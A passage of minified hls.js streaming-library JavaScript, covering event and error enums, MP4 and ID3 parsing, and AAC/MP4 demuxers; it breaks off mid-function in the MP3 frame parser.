"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,(function(){return function(t){var e={};function r(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=t,r.c=e,r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)r.d(i,a,function(e){return t[e]}.bind(null,a));return i},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/dist/",r(r.s=20)}([function(t,e,r){"use strict";var i;r.d(e,"a",(function(){return i})),function(t){t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached"}(i||(i={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return o})),r.d(e,"b",(function(){return l}));var i=function(){},a={trace:i,debug:i,log:i,warn:i,info:i,error:i},n=a;function s(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):i}function o(t){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){n[e]=t[e]?t[e].bind(t):s(e)}))}(t,"debug","log","info","warn","error");try{n.log()}catch(t){n=a}}else n=a}var l=a},function(t,e,r){"use strict";var i,a;r.d(e,"b",(function(){return i})),r.d(e,"a",(function(){return a})),function(t){t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError"}(i||(i={})),function(t){t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown"}(a||(a={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)};Number.MAX_SAFE_INTEGER},function(t,e,r){"use strict";var i,a;r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return a})),function(t){t.MANIFEST="manifest",t.LEVEL="level",t.AUDIO_TRACK="audioTrack",t.SUBTITLE_TRACK="subtitleTrack"}(i||(i={})),function(t){t.MAIN="main",t.AUDIO="audio",t.SUBTITLE="subtitle"}(a||(a={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return g})),r.d(e,"c",(function(){return v}));var i,a=r(3),n=r(11),s=r(1),o=r(17),l=r(12);function u(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function c(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}!function(t){t.AUDIO="audio",t.VIDEO="video",t.AUDIOVIDEO="audiovideo"}(i||(i={}));var f=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[i.AUDIO]=null,e[i.VIDEO]=null,e[i.AUDIOVIDEO]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r=t.split("@",2),i=[];1===r.length?i[0]=e?e.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},c(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Object(n.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),g=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkey=void 0,i.type=void 0,i.loader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.appendedPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new l.a,i.urlId=0,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.type=e,i}u(e,t);var r=e.prototype;return r.createInitializationVector=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e},r.setDecryptDataFromLevelKey=function(t,e){var r=t;return"AES-128"===(null==t?void 0:t.method)&&t.uri&&!t.iv&&((r=o.a.fromURI(t.uri)).method=t.method,r.iv=this.createInitializationVector(e),r.keyFormat="identity"),r},r.setElementaryStreamInfo=function(t,e,r,i,a,n){void 0===n&&(n=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,a)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:a,partial:n}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[i.AUDIO]=null,t[i.VIDEO]=null,t[i.AUDIOVIDEO]=null},c(e,[{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var t=this.sn;"number"!=typeof t&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&s.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),t=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,t)}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(a.a)(this.programDateTime))return null;var t=Object(a.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;return!(null===(t=this.decryptdata)||void 0===t||!t.keyFormat||!this.decryptdata.uri)}}]),e}(f),v=function(t){function e(e,r,i,a,n){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new l.a,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=a;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,n),n&&(s.fragOffset=n.fragOffset+n.duration),s}return u(e,t),c(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(f)},function(t,e,r){"use strict";r.d(e,"b",(function(){return h})),r.d(e,"g",(function(){return d})),r.d(e,"f",(function(){return c})),r.d(e,"d",(function(){return f})),r.d(e,"c",(function(){return g})),r.d(e,"e",(function(){return p})),r.d(e,"h",(function(){return m})),r.d(e,"a",(function(){return y}));var i=r(9),a=r(5),n=Math.pow(2,32)-1,s=[].push;function o(t){return String.fromCharCode.apply(null,t)}function l(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3];return r<0?4294967296+r:r}function u(t,e,r){"data"in t&&(e+=t.start,t=t.data),t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function h(t,e){var r,i,a,n=[];if(!e.length)return n;"data"in t?(r=t.data,i=t.start,a=t.end):(i=0,a=(r=t).byteLength);for(var u=i;u<a;){var d=l(r,u),c=d>1?u+d:a;if(o(r.subarray(u+4,u+8))===e[0])if(1===e.length)n.push({data:r,start:u+8,end:c});else{var f=h({data:r,start:u+8,end:c},e.slice(1));f.length&&s.apply(n,f)}u=c}return n}function d(t){var e=h(t,["moov"])[0],r=e?e.end:null,i=h(t,["sidx"]);if(!i||!i[0])return null;var a=[],n=i[0],s=n.data[0],o=0===s?8:16,u=l(n,o);o+=4;o+=0===s?8:16,o+=2;var d=n.end+0,c=function(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<8|t[e+1];return r<0?65536+r:r}(n,o);o+=2;for(var f=0;f<c;f++){var g=o,v=l(n,g);g+=4;var p=2147483647&v;if(1===(2147483648&v)>>>31)return console.warn("SIDX has hierarchical references (not supported)"),null;var m=l(n,g);g+=4,a.push({referenceSize:p,subsegmentDuration:m,info:{duration:m/u,start:d,end:d+p-1}}),d+=p,o=g+=4}return{earliestPresentationTime:0,timescale:u,version:s,referencesCount:c,references:a,moovEndOffset:r}}function c(t){for(var e=[],r=h(t,["moov","trak"]),i=0;i<r.length;i++){var n=r[i],s=h(n,["tkhd"])[0];if(s){var u=s.data[s.start],d=0===u?12:20,c=l(s,d),f=h(n,["mdia","mdhd"])[0];if(f){var g=l(f,d=0===(u=f.data[f.start])?12:20),v=h(n,["mdia","hdlr"])[0];if(v){var p=o(v.data.subarray(v.start+8,v.start+12)),m={soun:a.a.AUDIO,vide:a.a.VIDEO}[p];if(m){var y=h(n,["mdia","minf","stbl","stsd"])[0],T=void 0;y&&(T=o(y.data.subarray(y.start+12,y.start+16))),e[c]={timescale:g,type:m},e[m]={timescale:g,id:c,codec:T}}}}}}return h(t,["moov","mvex","trex"]).forEach((function(t){var r=l(t,4),i=e[r];i&&(i.default={duration:l(t,12),flags:l(t,20)})})),e}function f(t,e){return h(e,["moof","traf"]).reduce((function(e,r){var i=h(r,["tfdt"])[0],a=i.data[i.start],n=h(r,["tfhd"]).reduce((function(e,r){var n=l(r,4),s=t[n];if(s){var o=l(i,4);1===a&&(o*=Math.pow(2,32),o+=l(i,8));var u=o/(s.timescale||9e4);if(isFinite(u)&&(null===e||u<e))return u}return e}),null);return null!==n&&isFinite(n)&&(null===e||n<e)?n:e}),null)||0}function g(t,e){for(var r=0,i=0,n=0,s=h(t,["moof","traf"]),o=0;o<s.length;o++){var u=s[o],c=h(u,["tfhd"])[0],f=e[l(c,4)];if(f){var g=f.default,p=l(c,0)|(null==g?void 0:g.flags),m=null==g?void 0:g.duration;8&p&&(m=l(c,2&p?12:8));for(var y=f.timescale||9e4,T=h(u,["trun"]),E=0;E<T.length;E++){if(m)r=m*l(T[E],4);else r=v(T[E]);f.type===a.a.VIDEO?i+=r/y:f.type===a.a.AUDIO&&(n+=r/y)}}}if(0===i&&0===n){var b=d(t);if(null!=b&&b.references)return b.references.reduce((function(t,e){return t+e.info.duration||0}),0)}return i||n}function v(t){var e=l(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var i=0,a=l(t,4),n=0;n<a;n++){if(256&e)i+=l(t,r),r+=4;512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4)}return i}function p(t,e,r){h(e,["moof","traf"]).forEach((function(e){h(e,["tfhd"]).forEach((function(i){var a=l(i,4),s=t[a];if(s){var o=s.timescale||9e4;h(e,["tfdt"]).forEach((function(t){var e=t.data[t.start],i=l(t,4);if(0===e)u(t,4,i-r*o);else{i*=Math.pow(2,32),i+=l(t,8),i-=r*o,i=Math.max(i,0);var a=Math.floor(i/(n+1)),s=Math.floor(i%(n+1));u(t,4,a),u(t,8,s)}}))}}))}))}function m(t){var e={valid:null,remainder:null},r=h(t,["moof"]);if(!r)return e;if(r.length<2)return e.remainder=t,e;var a=r[r.length-1];return e.valid=Object(i.a)(t,0,a.start-8),e.remainder=Object(i.a)(t,a.start-8),e}function y(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}},function(t,e,r){"use strict";r.d(e,"b",(function(){return s})),r.d(e,"a",(function(){return l})),r.d(e,"d",(function(){return u})),r.d(e,"e",(function(){return h})),r.d(e,"c",(function(){return c})),r.d(e,"f",(function(){return y}));var i,a=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},n=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},s=function(t,e){for(var r=e,i=0;a(t,e);){i+=10,i+=o(t,e+6),n(t,e+10)&&(i+=10),e+=i}if(i>0)return t.subarray(r,r+i)},o=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},l=function(t,e){return a(t,e)&&o(t,e+6)+10<=t.length-e},u=function(t){for(var e=c(t),r=0;r<e.length;r++){var i=e[r];if(h(i))return m(i)}},h=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},d=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=o(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},c=function(t){for(var e=0,r=[];a(t,e);){for(var i=o(t,e+6),s=(e+=10)+i;e+8<s;){var l=d(t.subarray(e)),u=f(l);u&&r.push(u),e+=l.size+10}n(t,e)&&(e+=10)}return r},f=function(t){return"PRIV"===t.type?g(t):"W"===t.type[0]?p(t):v(t)},g=function(t){if(!(t.size<2)){var e=y(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},v=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var a=y(t.data.subarray(1));return{key:t.type,data:a}}},p=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var a=y(t.data);return{key:t.type,data:a}},m=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},y=function(t,e){void 0===e&&(e=!1);var r=T();if(r){var i=r.decode(t);if(e){var a=i.indexOf("\0");return-1!==a?i.substring(0,a):i}return i.replace(/\0/g,"")}for(var n,s,o,l=t.length,u="",h=0;h<l;){if(0===(n=t[h++])&&e)return u;if(0!==n&&3!==n)switch(n>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(n);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&n)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&n)<<12|(63&s)<<6|(63&o)<<0)}}return u};function T(){return i||void 0===self.TextDecoder||(i=new self.TextDecoder("utf-8")),i}},function(t,e,r){"use strict";r.d(e,"c",(function(){return a})),r.d(e,"b",(function(){return n})),r.d(e,"a",(function(){return s}));function i(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var a=t*e*r;return i?Math.round(a):a}function a(t,e,r,a){return void 0===r&&(r=1),void 0===a&&(a=!1),i(t,e,1/r,a)}function n(t,e){return void 0===e&&(e=!1),i(t,1e3,1/9e4,e)}function s(t,e){return void 0===e&&(e=1),i(t,9e4,1/e)}},function(t,e,r){"use strict";function i(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}r.d(e,"a",(function(){return i}))},function(t,e,r){"use strict";r.d(e,"c",(function(){return lt})),r.d(e,"d",(function(){return ht})),r.d(e,"a",(function(){return dt})),r.d(e,"b",(function(){return ct}));var i=r(0),a=r(2),n=r(15),s=r(3),o=r(7);var l=r(6),u=r(9),h=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.initPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r){this._id3Track={type:"id3",id:0,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(){},e.resetContiguity=function(){},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=Object(l.a)(this.cachedData,t),this.cachedData=null);var r,i,a=o.b(t,0),n=a?a.length:0,s=this._audioTrack,h=this._id3Track,c=a?o.d(a):void 0,f=t.length;for(0!==this.frameIndex&&null!==this.initPTS||(this.initPTS=d(c,e)),a&&a.length>0&&h.samples.push({pts:this.initPTS,dts:this.initPTS,data:a}),i=this.initPTS;n<f;){if(this.canParse(t,n)){var g=this.appendFrame(s,t,n);g?(this.frameIndex++,i=g.sample.pts,r=n+=g.length):n=f}else o.a(t,n)?(a=o.b(t,n),h.samples.push({pts:i,dts:i,data:a}),r=n+=a.length):n++;if(n===f&&r!==f){var v=Object(u.a)(t,r);this.cachedData?this.cachedData=Object(l.a)(this.cachedData,v):this.cachedData=v}}return{audioTrack:s,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:h,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),this.frameIndex=0,{audioTrack:this._audioTrack,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:this._id3Track,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.destroy=function(){},t}(),d=function(t,e){return Object(s.a)(t)?90*t:9e4*e},c=h,f=r(1);function g(t,e){return 255===t[e]&&240==(246&t[e+1])}function v(t,e){return 1&t[e+1]?7:9}function p(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function m(t,e){return e+1<t.length&&g(t,e)}function y(t,e){if(m(t,e)){var r=v(t,e);if(e+r>=t.length)return!1;var i=p(t,e);if(i<=r)return!1;var a=e+i;return a===t.length||m(t,a)}return!1}function T(t,e,r,n,s){if(!t.samplerate){var o=function(t,e,r,n){var s,o,l,u,h=navigator.userAgent.toLowerCase(),d=n,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];s=1+((192&e[r+2])>>>6);var g=(60&e[r+2])>>>2;if(!(g>c.length-1))return l=(1&e[r+2])<<2,l|=(192&e[r+3])>>>6,f.b.log("manifest codec:"+n+", ADTS type:"+s+", samplingIndex:"+g),/firefox/i.test(h)?g>=6?(s=5,u=new Array(4),o=g-3):(s=2,u=new Array(2),o=g):-1!==h.indexOf("android")?(s=2,u=new Array(2),o=g):(s=5,u=new Array(4),n&&(-1!==n.indexOf("mp4a.40.29")||-1!==n.indexOf("mp4a.40.5"))||!n&&g>=6?o=g-3:((n&&-1!==n.indexOf("mp4a.40.2")&&(g>=6&&1===l||/vivaldi/i.test(h))||!n&&1===l)&&(s=2,u=new Array(2)),o=g)),u[0]=s<<3,u[0]|=(14&g)>>1,u[1]|=(1&g)<<7,u[1]|=l<<3,5===s&&(u[1]|=(14&o)>>1,u[2]=(1&o)<<7,u[2]|=8,u[3]=0),{config:u,samplerate:c[g],channelCount:l,codec:"mp4a.40."+s,manifestCodec:d};t.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+g})}(e,r,n,s);if(!o)return;t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,f.b.log("parsed codec:"+t.codec+", rate:"+o.samplerate+", channels:"+o.channelCount)}}function E(t){return 9216e4/t}function b(t,e,r,i,a){var n=function(t,e,r,i,a){var n=v(t,e),s=p(t,e);if((s-=n)>0)return{headerLength:n,frameLength:s,stamp:r+i*a}}(e,r,i,a,E(t.samplerate));if(n){var s,o=n.frameLength,l=n.headerLength,u=n.stamp,h=l+o,d=Math.max(0,r+h-e.length);d?(s=new Uint8Array(h-l)).set(e.subarray(r+l,e.length),0):s=e.subarray(r+l,r+h);var c={unit:s,pts:u};return d||t.samples.push(c),{sample:c,length:h,missing:d}}}function S(t,e){return(S=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var L=function(t){var e,r;function i(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,S(e,r);var a=i.prototype;return a.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/adts",type:"audio",id:0,pid:-1,sequenceNumber:0,isAAC:!0,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(y(t,e))return f.b.log("ADTS sync word found !"),!0;return!1},a.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&g(t,e)&&p(t,e)<=t.length-e}(t,e)},a.appendFrame=function(t,e,r){T(t,this.observer,e,r,t.manifestCodec);var i=b(t,e,r,this.initPTS,this.frameIndex);if(i&&0===i.missing)return i},i}(c);L.minProbeByteLength=9;var A=L,R=function(){function t(t,e){this.remainderData=null,this.config=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(){},e.resetContiguity=function(){},t.probe=function(t){return Object(l.b)({data:t,start:0,end:Math.min(t.length,16384)},["moof"]).length>0},e.demux=function(t){var e=t,r={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};if(this.config.progressive){this.remainderData&&(e=Object(l.a)(this.remainderData,t));var i=Object(l.h)(e);this.remainderData=i.remainder,r.samples=i.valid||new Uint8Array}else r.samples=e;return{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:r,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.flush=function(){var t={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};return t.samples=this.remainderData||new Uint8Array,this.remainderData=null,{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:t,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}();R.minProbeByteLength=1024;var k=R,D=null,_=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],I=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],C=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],w=[0,1,1,4];function O(t,e,r,i,a){if(!(r+24>e.length)){var n=x(e,r);if(n&&r+n.frameLength<=e.length){var s=i+a*(9e4*n.samplesPerFrame/n.sampleRate),o={unit:e.subarray(r,r+n.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=n.channelCount,t.samplerate=n.sampleRate,t.samples.push(o),{sample:o,length:n.frameLength,missing:0}}}}function x(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,a=t[e+2]>>4&15,n=t[e+2]>>2&3;if(1!==r&&0!==a&&15!==a&&3!==n){var 